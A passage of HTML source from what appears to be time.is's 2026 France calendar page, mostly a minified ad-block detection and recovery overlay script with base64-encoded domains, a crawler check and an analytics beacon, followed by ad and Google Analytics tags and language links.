g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'calendar'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/calendar/2026/France"><link rel="alternate" hreflang="hy" href="https://time.is/hy/calendar/2026/France"><link rel="alternate" hreflang="az" href="https://time.is/az/calendar/2026/France"><link rel="alternate" hreflang="be" href="https://time.is/be/calendar/2026/France"><link rel="alternate" hreflang="bn" href="https://time.is/bn/calendar/2026/France"><link rel="alternate" hreflang="bg" href="https://time.is/bg/calendar/2026/France"><link rel="alternate" hreflang="ca" href="https://time.is/ca/calendar/2026/France"><link rel="alternate" hreflang="cs" href="https://time.is/cs/calendar/2026/France"><link rel="alternate" hreflang="zh" href="https://time.is/zh/calendar/2026/France"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/calendar/2026/France"><link rel="alternate" hreflang="da" href="https://time.is/da/calendar/2026/France"><link rel="alternate" hreflang="de" href="https://time.is/de/calendar/2026/France"><link rel="alternate" hreflang="et" href="https://time.is/et/calendar/2026/France"><link rel="alternate" hreflang="el" href="https://time.is/el/calendar/2026/France"><link rel="alternate" hreflang="en" href="https://time.is/calendar/2026/France"><link rel="alternate" hreflang="en-gb" 